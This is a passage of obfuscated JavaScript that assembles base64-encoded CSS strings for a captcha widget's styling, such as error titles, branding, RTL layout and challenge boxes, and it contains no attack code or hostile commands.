b87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x2